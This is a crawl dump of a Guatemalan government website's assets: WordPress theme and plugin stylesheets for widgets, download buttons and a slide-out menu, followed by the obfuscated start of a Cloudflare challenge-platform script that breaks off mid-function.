  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li {
    padding: 30px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li, 
  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li {
    padding: 30px 30px 30px 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):before, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after,
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
    width: 80px;
    height: 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
    min-height: 80px;
    line-height: 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a {
    display: inline-block;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
    line-height: 80px;
  }

  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a {
    display: block;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
    width: calc(100% - 90px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/wp-file-download/wpfd-single-file-button.css?ver=ebbc03b76f5a6dac6a3d28d8f15edb60
body_size: 109
content:
.wpfd-single-file--icon .wpfd-icon-placeholder{margin:0px 0px 5px 8px;width:52px;height:52px}.wpfd-single-file--icon{flex-basis:52px}.wpfd-single-file--details{flex-basis:calc(100% - 52px - 0px - 8px)}.wpfd-single-file .wpfd-file-content--meta > div{font-size:14px;padding:0px 0px 0px 0px;margin:2px 0px 2px 0px}.wpfd-single-file .wpfd-file-content--title{font-size:21px;line-height:21px;padding:0px 0px 0px 0px;margin:10px 0px 0px 0px}.wpfd-single-file .wpfd-file-content--description{font-size:15px;padding:0px 0px 0px 0px;margin:0px 0px 10px 0px}.wpfd-single-file-button.wpfd-button-download{background:#007bff;color:#ffffff;border-radius:32px;border:0;width:163px;font-size:12px;padding:5px 5px 5px 5px;margin:10px 15px 15px 0px;box-shadow:2px 2px 12px 5px #f0f0f0}.wpfd-single-file a.wpfd-single-file-button.wpfd-button-download svg{margin-left:22px}.wpfd-single-file-button.wpfd-button-download:hover{border-color:#1e2a4e;color:#ffffff;background:#6db0da}.wpfd-button-download:hover,
.wpfd-single-file-button + a.added_to_cart:hover{border-color:#1e2a4e}.wpfd-single-file-button.wpfd-button-preview{background:#005096;color:#ffffff;border-radius:31px;border:0;width:163px;font-size:12px;padding:5px 5px 5px 5px;margin:10px 15px 15px 15px;box-shadow:0px 0px 0px 0px #000000}.wpfd-single-file a.wpfd-single-file-button.wpfd-button-preview svg{margin-left:22px}.wpfd-single-file-button.wpfd-button-preview:hover{border-color:#1e2a4e;color:#004191;background:#004f80}.wpfd-button-preview:hover,
.wpfd-single-file-button + a.added_to_cart:hover{border-color:#1e2a4e}

--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/themes/salient/css/off-canvas/slide-out-right-material.css?ver=13.0.5
body_size: 1121
content:
/*
Theme Name:  Salient
Description: Off canvas menu set to "Slide Out From Right" in theme options with Material Skin
*/



#slide-out-widget-area.slide-out-from-right .inner-wrap {
  opacity: 0;
}
body.material-ocm-open #slide-out-widget-area.slide-out-from-right .inner-wrap {
  opacity: 1;
}
#slide-out-widget-area.slide-out-from-right #slide-out-widget-area .inner > div,
#slide-out-widget-area.slide-out-from-right .inner {
  width: auto;
}


body[data-slide-out-widget-area-style="slide-out-from-right"] #slide-out-widget-area .off-canvas-social-links li:first-child a {
  padding-left: 0;
}
body[data-slide-out-widget-area-style="slide-out-from-right"] #slide-out-widget-area .off-canvas-social-links li a i:after {
  z-index: 10000;
}
body[data-slide-out-widget-area-style="slide-out-from-right"] #slide-out-widget-area .off-canvas-social-links li {
  padding: 0;
}
body[data-slide-out-widget-area-style="slide-out-from-right"] #slide-out-widget-area .off-canvas-social-links li a {
  height: 24px;
  display: block;
  width: auto;
  line-height: 38px;
  opacity: 1;
  padding: 0 14px;
  box-sizing: content-box;
  text-align: center;
}
body[data-slide-out-widget-area-style="slide-out-from-right"] #slide-out-widget-area .off-canvas-social-links li i:before {
  z-index: 10;
  display: block;
  position: relative;
}
body[data-slide-out-widget-area-style="slide-out-from-right"].material #slide-out-widget-area .off-canvas-social-links li i {
  height: 26px;
  width: auto;
}
body.material[data-slide-out-widget-area-style="slide-out-from-right"] #slide-out-widget-area .off-canvas-social-links li i {
  font-size: 20px;
}
body[data-slide-out-widget-area-style="slide-out-from-right"] #slide-out-widget-area .off-canvas-social-links li i {
  line-height: 28px;
  display: block;
  position: relative;
  top: auto;
  backface-visibility: hidden;
  transition: color 0.2s ease;
  vertical-align: middle;
}


@media only screen and (min-width: 1000px) {

  body[data-slide-out-widget-area-style="slide-out-from-right"] .follow-body.slide_out_area_close {
    opacity: 1;
    right: 0;
    transform: translateY(-50%) translateX(-36.55vw);
  }
}

body[data-slide-out-widget-area-style="slide-out-from-right"][data-full-width-header="false"].admin-bar #slide-out-widget-area .slide_out_area_close {
  top: 50px;
}
body[data-slide-out-widget-area-style="slide-out-from-right"] #header-outer.side-widget-open {
  box-shadow: none;
}
body[data-slide-out-widget-area-style="slide-out-from-right"] .nectar-social.fixed {
  transition: transform 0.45s cubic-bezier(.15,0.2,.1,1);
}

/*things to hide when material ocm is open*/
.ocm-effect-wrap.material-ocm-open .nectar-social.fixed {
  -webkit-transform: scale(0);
  transform: scale(0);
}
.ocm-effect-wrap.material-ocm-open .swiper-container .slider-prev,
.ocm-effect-wrap.material-ocm-open .swiper-container .slider-next {
  transition: background-color 0.2s linear, opacity 0.45s cubic-bezier(.15,0.2,.1,1);
  -webkit-transition: background-color 0.2s linear, opacity 0.45s cubic-bezier(.15,0.2,.1,1);
}
.ocm-effect-wrap.material-ocm-open .nectar-slider-wrap[data-full-width="true"] .swiper-container .slider-prev,
.ocm-effect-wrap.material-ocm-open .nectar-slider-wrap[data-full-width="true"] .swiper-container .slider-next {
  opacity: 0!important;
}

#fp-nav.material-ocm-open li {
  -webkit-transform: scale(0);
  transform: scale(0);
}
body.material #slide-out-widget-area.slide-out-from-right .off-canvas-menu-container .current-menu-item > a {
  opacity: 1;
}





body[data-slide-out-widget-area-style="slide-out-from-right"] .ocm-effect-wrap-shadow {
  -ms-transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
  -webkit-transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
  transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
  -ms-transform-origin: right;
  -webkit-transform-origin: right;
  transform-origin: right;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  display: block;
  z-index: 1;
  box-shadow: 0 80px 145px rgba(0,0,0,0.33);
}
body.admin-bar.material-ocm-open {
  position: fixed;
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
}


.material-ocm-open .container-wrap {
  pointer-events:none;
}

.ocm-effect-wrap.material-ocm-open .ocm-effect-wrap-inner {
  -webkit-transform: scale(1.007)!important;
  transform: scale(1.007)!important;
  -webkit-transform-origin: center;
  transform-origin: center;
}
body[data-slide-out-widget-area-style="slide-out-from-right"] .ocm-effect-wrap.material-ocm-open {
  -webkit-transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
  transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
  -webkit-transform: scale(0.835) translateX(-466px) translateZ(0)!important;
  transform: scale(0.835) translateX(-466px) translateZ(0)!important;
  height: 100%;
}
body[data-slide-out-widget-area-style="slide-out-from-right"] .ocm-effect-wrap-shadow.material-ocm-open {
  -webkit-transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
  transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
  -webkit-transform: scale(0.825) translateX(-476px) translateZ(0)!important;
  transform: scale(0.825) translateX(-476px) translateZ(0)!important;
  height: 100%;
}

@media only screen and (max-width: 450px) {

  body[data-slide-out-widget-area-style="slide-out-from-right"] .ocm-effect-wrap-shadow {
    -webkit-transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
    transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
  }
  body[data-slide-out-widget-area-style="slide-out-from-right"] .ocm-effect-wrap.material-ocm-open {
    -webkit-transform: scale(0.84) translateX(-93vw) translateZ(0)!important;
    transform: scale(0.84) translateX(-93vw) translateZ(0)!important;
  }
  body[data-slide-out-widget-area-style="slide-out-from-right"] .ocm-effect-wrap-shadow.material-ocm-open {
    -webkit-transform: scale(0.83) translateX(-94vw) translateZ(0)!important;
    transform: scale(0.83) translateX(-94vw) translateZ(0)!important;
  }
}

@media only screen and (min-width: 1000px) {

  body[data-slide-out-widget-area-style="slide-out-from-right"] .ocm-effect-wrap.material-ocm-open {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: scale(0.8) translateX(-32vw) translateZ(0)!important;
    transform: scale(0.8) translateX(-32vw) translateZ(0)!important;
  }
  body[data-slide-out-widget-area-style="slide-out-from-right"] .ocm-effect-wrap-shadow.material-ocm-open {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: scale(0.79) translateX(-33.6vw) translateZ(0)!important;
    transform: scale(0.79) translateX(-33.6vw) translateZ(0)!important;
  }
  body[data-slide-out-widget-area-style="slide-out-from-right"] .follow-body.slide_out_area_close {
    -ms-transform: translateY(-50%) translateX(-35.55vw);
    -webkit-transform: translateY(-50%) translateX(-35.55vw);
    transform: translateY(-50%) translateX(-35.55vw);
  }
  body[data-slide-out-widget-area-style="slide-out-from-right"][data-boxed-style="1"] .ocm-effect-wrap.material-ocm-open {
    -ms-transform-origin: center;
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: scale(0.85) translateX(-29.6vw) translateZ(0)!important;
    transform: scale(0.85) translateX(-29.6vw) translateZ(0)!important;
  }
  body[data-slide-out-widget-area-style="slide-out-from-right"][data-boxed-style="1"] .ocm-effect-wrap.material-ocm-open .ocm-effect-wrap-inner {
    -webkit-transform: none!important;
    transform: none!important;
  }

}

.material-ocm-open #ajax-content-wrap {
  cursor: pointer;
}
#slide-out-widget-area.slide-out-from-right .inner > div,
#slide-out-widget-area.slide-out-from-right .bottom-meta-wrap {
  -webkit-transform: translateX(110px);
  -webkit-transition: all 0.8s cubic-bezier(0.2, 1, 0.3, 1);
  transform: translateX(110px);
  transition: all 0.8s cubic-bezier(0.2, 1, 0.3, 1);
}
#slide-out-widget-area.slide-out-from-right.material-open .inner > div,
#slide-out-widget-area.slide-out-from-right.material-open .bottom-meta-wrap {
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marn.gob.gt/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9897
content:
window._cf_chl_opt={AKGCx8:'b'};~function(A7,zV,zy,zr,zk,zd,zu,zf,A1,A2){A7=b,function(j,z,Ae,A6,A,R){for(Ae={j:261,z:265,A:204,R:382,B:274,N:353,G:168,W:235,s:122,I:153,U:197,E:126,M:225},A6=b,A=j();!![];)try{if(R=parseInt(A6(Ae.j))/1*(parseInt(A6(Ae.z))/2)+-parseInt(A6(Ae.A))/3+-parseInt(A6(Ae.R))/4*(-parseInt(A6(Ae.B))/5)+parseInt(A6(Ae.N))/6*(-parseInt(A6(Ae.G))/7)+-parseInt(A6(Ae.W))/8*(-parseInt(A6(Ae.s))/9)+parseInt(A6(Ae.I))/10*(-parseInt(A6(Ae.U))/11)+-parseInt(A6(Ae.E))/12*(-parseInt(A6(Ae.M))/13),z===R)break;else A.push(A.shift())}catch(B){A.push(A.shift())}}(H,307743),zV=this||self,zy=zV[A7(237)],zr=null,zk=zO(),zd=function(Bp,BH,B9,B7,B4,B0,RY,Rd,AW,z,A,R,B){return Bp={j:147,z:358,A:387,R:158,B:337,N:362},BH={j:134,z:393,A:340,R:151,B:134,N:145,G:146,W:291,s:280,I:280,U:145,E:169,M:281,g:395,X:114,Q:134,m:253,a:165,l:360,v:338,h:194,D:134,T:215,o:378,Z:194,x:333,P:298,K:349,V:368,y:114,L:368},B9={j:253,z:128,A:170},B7={j:254,z:170,A:326,R:297,B:368,N:246,G:248,W:205,s:369,I:205,U:352,E:288,M:346,g:385,X:304,Q:114,m:322,a:266,l:188,v:301,h:114,D:131,T:348,o:282,Z:245,x:248,P:352,K:315,V:114,y:352,L:123,F:211,i:357,e:276,n:373,C:123,c:391,O:231,k:114,J:134,d:373,f:306,Y:272,S:114,H0:169,H1:352,H2:149,H3:340,H4:134,H5:386,H6:378,H7:176,H8:134,H9:253,HH:114,Hp:352,Hb:322,Hj:364,HA:194,HR:114,HB:248,HN:205,Hw:298,HG:264,HW:305,Hs:367,Ht:114,HI:352,HU:149,HE:266,HM:260,Hg:340,HX:194,HQ:347,Hm:352,Ha:253,Hl:134,Hv:303,Hh:294,HD:228,HT:367,Ho:135,HZ:295,Hx:194,HP:114,HK:114,HV:385,Hy:333},B4={j:194},B0={j:169},RY={j:149},Rd={j:172,z:368},AW=A7,z={'GIcfL':AW(Bp.j),'nEfWq':function(N,G){return N(G)},'LzirE':function(N,G){return N==G},'WZXaS':function(N,G){return N|G},'uOSmH':function(N,G){return N<<G},'Dyywh':function(N,G){return G&N},'foFjc':function(N,G){return N-G},'MSZXS':AW(Bp.z),'sxFDO':function(N,G){return N>G},'wMqCQ':function(N,G){return N<<G},'ixCbi':function(N,G){return N(G)},'gEesl':function(N,G){return N==G},'DggOn':function(N,G){return N+G},'KrodJ':AW(Bp.A),'CTrWT':function(N,G){return G==N},'CYhrB':function(N,G){return N<<G},'LXqvG':function(N,G){return G==N},'gcbvt':AW(Bp.R),'RDCtJ':function(N,G){return G==N},'RGNlg':function(N,G){return N<<G},'tYRXH':function(N,G){return G&N},'ECCFl':function(N,G){return G===N},'wNkLf':function(N,G){return N<G},'QcDOs':function(N,G){return G&N},'LRuJW':function(N,G){return G|N},'gwsBY':function(N,G){return G&N},'ZWZxc':function(N,G){return G==N},'dfxaD':function(N,G){return N<<G},'ezsyL':function(N,G){return N==G},'ZIclb':function(N,G){return G==N},'Fulpt':function(N,G){return G&N},'IAhiM':function(N,G){return N(G)},'rfulc':function(N,G){return N!=G},'CkTto':function(N,G){return N&G},'RJUWw':function(N,G){return G==N},'riFDr':function(N,G){return N(G)},'eypFz':function(N,G){return N*G},'PLqCa':function(N,G){return N(G)},'sxyJT':function(N,G){return G!=N},'rorNl':function(N,G){return N(G)},'rTtHq':function(N,G){return N(G)},'DMDOy':function(N,G){return N!=G},'AKklJ':function(N,G){return N+G}},A=String[AW(Bp.B)],R={'h':function(N){return null==N?'':R.g(N,6,function(G,As){return As=b,z[As(Rd.j)][As(Rd.z)](G)})},'g':function(N,G,W,B5,RS,At,s,I,U,E,M,X,Q,D,T,o,Z,x,P,K,V,F,i,C){if(B5={j:176},RS={j:347},At=AW,s={'ztCYO':z[At(B7.j)],'xYsuD':function(L,F){return L==F},'zyDSf':function(L,F,AI){return AI=At,z[AI(RY.j)](L,F)},'yOuBU':function(L,F,AU){return AU=At,z[AU(RS.j)](L,F)},'zLUry':function(y,L,AE){return AE=At,z[AE(B0.j)](y,L)},'tSbVD':function(L,F){return L<F},'zbNVX':function(L,F){return L|F},'GqlzH':function(L,F){return L<<F},'zpaFl':function(L,F,AM){return AM=At,z[AM(B4.j)](L,F)},'dtXZt':function(L,F,Ag){return Ag=At,z[Ag(B5.j)](L,F)},'kKWXC':function(y,L){return y(L)}},null==N)return'';for(U={},E={},M='',X=2,Q=3,D=2,T=[],o=0,Z=0,x=0;x<N[At(B7.z)];x+=1)if(At(B7.A)!==At(B7.R)){if(P=N[At(B7.B)](x),Object[At(B7.N)][At(B7.G)][At(B7.W)](U,P)||(U[P]=Q++,E[P]=!0),K=z[At(B7.s)](M,P),Object[At(B7.N)][At(B7.G)][At(B7.W)](U,K))M=K;else{if(Object[At(B7.N)][At(B7.G)][At(B7.I)](E,M)){if(256>M[At(B7.U)](0)){if(At(B7.E)===z[At(B7.M)])z[At(B7.g)](A,R);else{for(I=0;I<D;o<<=1,z[At(B7.X)](Z,G-1)?(Z=0,T[At(B7.Q)](W(o)),o=0):Z++,I++);for(V=M[At(B7.U)](0),I=0;8>I;o=z[At(B7.m)](z[At(B7.a)](o,1),z[At(B7.l)](V,1)),z[At(B7.v)](Z,G-1)?(Z=0,T[At(B7.h)](W(o)),o=0):Z++,V>>=1,I++);}}else if(At(B7.D)===z[At(B7.T)]){for(F=s[At(B7.o)][At(B7.Z)]('|'),i=0;!![];){switch(F[i++]){case'0':bB[bN]=bw++;continue;case'1':if(HC[At(B7.N)][At(B7.x)][At(B7.W)](Hc,HO)){if(256>bt[At(B7.P)](0)){for(jU=0;jE<jM;jX<<=1,s[At(B7.K)](jQ,jm-1)?(ja=0,jl[At(B7.V)](jv(jh)),jD=0):jT++,jg++);for(C=jo[At(B7.y)](0),jZ=0;s[At(B7.L)](8,jx);jK=s[At(B7.F)](jV,1)|C&1,jr-1==jy?(jL=0,jq[At(B7.h)](s[At(B7.i)](jF,ji)),je=0):jn++,C>>=1,jP++);}else{for(C=1,jC=0;s[At(B7.e)](jc,jO);jJ=s[At(B7.n)](jd<<1.76,C),jf-1==ju?(jY=0,jS[At(B7.h)](s[At(B7.i)](z0,z1)),z2=0):z3++,C=0,jk++);for(C=z4[At(B7.P)](0),z5=0;s[At(B7.C)](16,z6);z8=s[At(B7.c)](z9,1)|C&1,zH==s[At(B7.O)](zp,1)?(zb=0,zj[At(B7.k)](zz(zA)),zR=0):zB++,C>>=1,z7++);}jB--,0==jN&&(jw=jG[At(B7.J)](2,jW),js++),delete jt[jI]}else for(C=pd[pu],pf=0;pY<pS;b1=s[At(B7.d)](s[At(B7.F)](b2,1),1.27&C),s[At(B7.f)](b3,b4-1)?(b5=0,b6[At(B7.V)](b7(b8)),b9=0):bH++,C>>=1,b0++);continue;case'2':bp--;continue;case'3':bG=s[At(B7.Y)](bW,bs);continue;case'4':0==bb&&(bj=bz[At(B7.J)](2,bA),bR++);continue}break}}else{for(V=1,I=0;I<D;o=o<<1.36|V,G-1==Z?(Z=0,T[At(B7.S)](z[At(B7.H0)](W,o)),o=0):Z++,V=0,I++);for(V=M[At(B7.H1)](0),I=0;z[At(B7.H2)](16,I);o=o<<1|z[At(B7.l)](V,1),G-1==Z?(Z=0,T[At(B7.S)](W(o)),o=0):Z++,V>>=1,I++);}X--,z[At(B7.H3)](0,X)&&(X=Math[At(B7.H4)](2,D),D++),delete E[M]}else for(V=U[M],I=0;I<D;o=z[At(B7.H5)](o,1)|z[At(B7.H6)](V,1),z[At(B7.H7)](Z,G-1)?(Z=0,T[At(B7.k)](W(o)),o=0):Z++,V>>=1,I++);M=(X--,z[At(B7.H3)](0,X)&&(X=Math[At(B7.H8)](2,D),D++),U[K]=Q++,String(P))}}else{for(L=0;F<i;X<<=1,z[At(B7.H9)](C,I-1)?(O=0,x[At(B7.HH)](z[At(B7.g)](J,V)),T=0):Y++,D++);for(S=H0[At(B7.Hp)](0),H1=0;8>H2;H4=z[At(B7.Hb)](z[At(B7.Hj)](H5,1),z[At(B7.l)](H6,1)),H7==z[At(B7.HA)](H8,1)?(H9=0,HH[At(B7.HR)](Hp(Hb)),Hj=0):HA++,HR>>=1,H3++);}if(''!==M){if(Object[At(B7.N)][At(B7.HB)][At(B7.HN)](E,M)){if(256>M[At(B7.y)](0)){if(z[At(B7.Hw)](At(B7.HG),At(B7.HW)))return;else{for(I=0;z[At(B7.Hs)](I,D);o<<=1,Z==z[At(B7.HA)](G,1)?(Z=0,T[At(B7.Ht)](W(o)),o=0):Z++,I++);for(V=M[At(B7.HI)](0),I=0;z[At(B7.HU)](8,I);o=z[At(B7.m)](z[At(B7.HE)](o,1),z[At(B7.HM)](V,1)),z[At(B7.Hg)](Z,z[At(B7.HX)](G,1))?(Z=0,T[At(B7.HH)](z[At(B7.g)](W,o)),o=0):Z++,V>>=1,I++);}}else{for(V=1,I=0;I<D;o=z[At(B7.HQ)](o,1)|V,G-1==Z?(Z=0,T[At(B7.HR)](W(o)),o=0):Z++,V=0,I++);for(V=M[At(B7.Hm)](0),I=0;16>I;o=z[At(B7.Hb)](z[At(B7.Hj)](o,1),1.27&V),z[At(B7.Ha)](Z,G-1)?(Z=0,T[At(B7.HH)](W(o)),o=0):Z++,V>>=1,I++);}X--,0==X&&(X=Math[At(B7.Hl)](2,D),D++),delete E[M]}else for(V=U[M],I=0;I<D;o=z[At(B7.Hv)](o<<1.11,z[At(B7.Hh)](V,1)),z[At(B7.HD)](Z,z[At(B7.HX)](G,1))?(Z=0,T[At(B7.S)](W(o)),o=0):Z++,V>>=1,I++);X--,0==X&&D++}for(V=2,I=0;z[At(B7.HT)](I,D);o=z[At(B7.Ho)](o,1)|1&V,z[At(B7.HZ)](Z,z[At(B7.Hx)](G,1))?(Z=0,T[At(B7.HP)](W(o)),o=0):Z++,V>>=1,I++);for(;;)if(o<<=1,Z==G-1){T[At(B7.HK)](z[At(B7.HV)](W,o));break}else Z++;return T[At(B7.Hy)]('')},'j':function(N,B8,AX){return B8={j:352},AX=AW,z[AX(B9.j)](null,N)?'':z[AX(B9.z)]('',N)?null:R.i(N[AX(B9.A)],32768,function(G,AQ){return AQ=AX,N[AQ(B8.j)](G)})},'i':function(N,G,W,Am,s,I,U,E,M,X,Q,D,T,o,Z,x,K,P){for(Am=AW,s=[],I=4,U=4,E=3,M=[],D=W(0),T=G,o=1,X=0;3>X;s[X]=X,X+=1);for(Z=0,x=Math[Am(BH.j)](2,2),Q=1;x!=Q;P=z[Am(BH.z)](D,T),T>>=1,z[Am(BH.A)](0,T)&&(T=G,D=z[Am(BH.R)](W,o++)),Z|=(0<P?1:0)*Q,Q<<=1);switch(Z){case 0:for(Z=0,x=Math[Am(BH.B)](2,8),Q=1;z[Am(BH.N)](Q,x);P=z[Am(BH.G)](D,T),T>>=1,z[Am(BH.W)](0,T)&&(T=G,D=z[Am(BH.s)](W,o++)),Z|=Q*(0<P?1:0),Q<<=1);K=z[Am(BH.I)](A,Z);break;case 1:for(Z=0,x=Math[Am(BH.B)](2,16),Q=1;z[Am(BH.U)](Q,x);P=D&T,T>>=1,0==T&&(T=G,D=z[Am(BH.E)](W,o++)),Z|=z[Am(BH.M)](0<P?1:0,Q),Q<<=1);K=z[Am(BH.g)](A,Z);break;case 2:return''}for(X=s[3]=K,M[Am(BH.X)](K);;){if(o>N)return'';for(Z=0,x=Math[Am(BH.Q)](2,E),Q=1;x!=Q;P=T&D,T>>=1,z[Am(BH.m)](0,T)&&(T=G,D=W(o++)),Z|=(0<P?1:0)*Q,Q<<=1);switch(K=Z){case 0:for(Z=0,x=Math[Am(BH.Q)](2,8),Q=1;z[Am(BH.a)](Q,x);P=T&D,T>>=1,T==0&&(T=G,D=z[Am(BH.l)](W,o++)),Z|=Q*(0<P?1:0),Q<<=1);s[U++]=z[Am(BH.v)](A,Z),K=z[Am(BH.h)](U,1),I--;break;case 1:for(Z=0,x=Math[Am(BH.D)](2,16),Q=1;z[Am(BH.T)](Q,x);P=z[Am(BH.o)](D,T),T>>=1,T==0&&(T=G,D=W(o++)),Z|=Q*(0<P?1:0),Q<<=1);s[U++]=z[Am(BH.E)](A,Z),K=z[Am(BH.Z)](U,1),I--;break;case 2:return M[Am(BH.x)]('')}if(I==0&&(I=Math[Am(BH.Q)](2,E),E++),s[K])K=s[K];else if(z[Am(BH.P)](K,U))K=z[Am(BH.K)](X,X[Am(BH.V)](0));else return null;M[Am(BH.y)](K),s[U++]=z[Am(BH.K)](X,K[Am(BH.L)](0)),I--,X=K,0==I&&(I=Math[Am(BH.Q)](2,E),E++)}}},B={},B[AW(Bp.N)]=R.h,B}(),zu={},zu[A7(118)]='o',zu[A7(206)]='s',zu[A7(354)]='u',zu[A7(227)]='z',zu[A7(201)]='n',zu[A7(141)]='I',zu[A7(319)]='b',zf=zu,zV[A7(229)]=function(j,z,A,R,Bm,BQ,BX,Ah,B,G,W,s,I,U,E){if(Bm={j:167,z:277,A:226,R:187,B:377,N:278,G:363,W:116,s:290,I:363,U:116,E:290,M:376,g:132,X:170,Q:341,m:226,a:144,l:286,v:268,h:317,D:166,T:219,o:223},BQ={j:189,z:356,A:242,R:210,B:162,N:293,G:390,W:240,s:238,I:273,U:174,E:170,M:250,g:317},BX={j:246,z:248,A:205,R:114},Ah=A7,B={'eQrpg':function(M,g){return g===M},'EpTdv':Ah(Bm.j),'UfIxz':function(M,g){return M+g},'HpYYU':function(M,g){return M===g},'umtxZ':function(M,g){return M(g)},'ERkIZ':function(M,g){return M===g},'dUxSl':Ah(Bm.z),'lFvwR':function(M,g,X){return M(g,X)},'TbeSt':function(M,g,X){return M(g,X)},'iPluG':function(M,g){return M+g}},B[Ah(Bm.A)](null,z)||z===void 0)return R;for(G=A0(z),j[Ah(Bm.R)][Ah(Bm.B)]&&(G=G[Ah(Bm.N)](j[Ah(Bm.R)][Ah(Bm.B)](z))),G=j[Ah(Bm.G)][Ah(Bm.W)]&&j[Ah(Bm.s)]?j[Ah(Bm.I)][Ah(Bm.U)](new j[(Ah(Bm.E))](G)):function(M,AT,D,X){if(AT=Ah,B[AT(BQ.j)](B[AT(BQ.z)],AT(BQ.A)))D={},D[AT(BQ.R)]=AT(BQ.B),D[AT(BQ.N)]=R.r,D[AT(BQ.G)]=AT(BQ.W),A[AT(BQ.s)][AT(BQ.I)](D,'*');else{for(M[AT(BQ.U)](),X=0;X<M[AT(BQ.E)];M[X]===M[X+1]?M[AT(BQ.M)](B[AT(BQ.g)](X,1),1):X+=1);return M}}(G),W='nAsAaAb'.split('A'),W=W[Ah(Bm.M)][Ah(Bm.g)](W),s=0;s<G[Ah(Bm.X)];I=G[s],U=zS(j,z,I),B[Ah(Bm.Q)](W,U)?(E=B[Ah(Bm.m)]('s',U)&&!j[Ah(Bm.a)](z[I]),B[Ah(Bm.l)](B[Ah(Bm.v)],B[Ah(Bm.h)](A,I))?B[Ah(Bm.D)](N,A+I,U):E||B[Ah(Bm.T)](N,A+I,z[I])):N(B[Ah(Bm.o)](A,I),U),s++);return R;function N(M,X,AD){AD=Ah,Object[AD(BX.j)][AD(BX.z)][AD(BX.A)](R,X)||(R[X]=[]),R[X][AD(BX.R)](M)}},A1=A7(200)[A7(245)](';'),A2=A1[A7(376)][A7(132)](A1),zV[A7(185)]=function(z,A,BT,BD,Ao,R,B,N,G,W,s){for(BT={j:244,z:392,A:203,R:214,B:292,N:170,G:117,W:114,s:220},BD={j:244},Ao=A7,R={},R[Ao(BT.j)]=function(I,U){return I+U},R[Ao(BT.z)]=function(I,U){return I<U},R[Ao(BT.A)]=function(I,U){return I===U},R[Ao(BT.R)]=function(I,U){return U===I},B=R,N=Object[Ao(BT.B)](A),G=0;B[Ao(BT.z)](G,N[Ao(BT.N)]);G++)if(W=N[G],B[Ao(BT.A)]('f',W)&&(W='N'),z[W]){for(s=0;B[Ao(BT.z)](s,A[N[G]][Ao(BT.N)]);B[Ao(BT.R)](-1,z[W][Ao(BT.G)](A[N[G]][s]))&&(A2(A[N[G]][s])||z[W][Ao(BT.W)]('o.'+A[N[G]][s])),s++);}else z[W]=A[N[G]][Ao(BT.s)](function(I,AZ){return AZ=Ao,B[AZ(BD.j)]('o.',I)})},A4();function zY(z,A,Bj,Aa,R,B){return Bj={j:365,z:239,A:177,R:136,B:365,N:136,G:246,W:313,s:205,I:117,U:239},Aa=A7,R={},R[Aa(Bj.j)]=function(N,G){return N<G},R[Aa(Bj.z)]=Aa(Bj.A),B=R,A instanceof z[Aa(Bj.R)]&&B[Aa(Bj.B)](0,z[Aa(Bj.N)][Aa(Bj.G)][Aa(Bj.W)][Aa(Bj.s)](A)[Aa(Bj.I)](B[Aa(Bj.U)]))}function A3(Bx,Ax,A,R,B,N,G,U,E,Q,m,W){A=(Bx={j:192,z:331,A:179,R:163,B:256,N:221,G:258,W:198,s:129,I:127,U:213,E:312,M:208,g:157,X:267,Q:251,m:156,a:171,l:256,v:323,h:198,D:163,T:129,o:251},Ax=A7,{'gnPSa':Ax(Bx.j),'EQxRo':Ax(Bx.z),'BuCvx':function(s,I,U,E,M){return s(I,U,E,M)},'umYsT':Ax(Bx.A),'zwJdE':Ax(Bx.R),'uPSnl':function(s,I){return I!==s}});try{return 